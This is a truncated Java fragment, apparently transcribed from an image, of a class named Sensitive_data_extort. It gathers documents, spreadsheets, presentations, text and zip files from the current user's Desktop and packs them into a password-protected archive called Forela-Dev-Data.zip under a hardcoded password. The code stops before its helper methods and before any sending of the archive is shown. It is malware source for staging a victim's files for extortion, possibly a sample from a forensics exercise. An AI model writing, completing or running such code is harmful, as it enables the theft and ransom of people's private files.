 public class Sensitive_data_extort {
public static void main(String[] args) {
String username = System.getProperty("user.name");
String desktopDirectory = "C:\\Users\\" + username + "\\Desktop\\";
List<String> extensions = Arrays.asList("zip", "docx", "ppt", "xls", "md", "txt", "pdf");
List<File> collectedFiles = new ArrayList<>();
collectFiles(new File(desktopDirectory), extensions, collectedFiles);
String zipFilePath = desktopDirectory + "Forela-Dev-Data.zip";
String password = "sdklY57BLghvyh5FJ#fion_7";
createZipArchive(collectedFiles, zipFilePath, password);